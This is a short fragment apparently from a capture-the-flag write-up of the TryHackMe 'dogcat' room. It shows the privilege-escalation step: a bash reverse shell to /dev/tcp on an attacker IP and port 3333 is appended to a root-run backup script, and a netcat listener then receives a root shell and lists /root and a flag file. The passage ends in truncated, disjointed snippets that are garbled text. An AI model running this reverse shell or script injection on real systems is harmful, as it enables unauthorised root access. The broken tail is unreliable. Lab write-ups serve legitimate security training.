 echo "/bin/bash -c 'bash -i > /dev/tcp/10.9.164.32/3333 0>&1'" >> backup.sh
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
/bin/bash -c 'bash -i > /dev/tcp/10.9.164.32/3333 0>&1'
[luka@parrot]-[~/Desktop/thm/dogcat]
$nc -lnvp 3333
listening on [any] 3333 ...
connect to [10.9.164.32] from (UNKNOWN) [10.10.172.25] 59710
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -la
total 40
drwx------  6 root root 4096 Apr  8  2020 .
drwxr-xr-x 24 root root 4096 Apr  8  2020 ..
lrwxrwxrwx  1 root root    9 Mar 10  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Apr  8  2020 .cache
drwxr-xr-x  5 root root 4096 Mar 10  2020 container
-rw-r--r--  1 root root   80 Mar 10  2020 flag4.txt
drwx------  3 root root 4096 Apr  8  2020 .gnupg
drwxr-xr-x  3 root root 4096 Apr  8  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Mar 10  2020 .selected_editor
This shell was
removing the
<?php
exec("
rshipp comme
note for anybod
kind, or leave.
nikkolai14 con
Is the ip my phy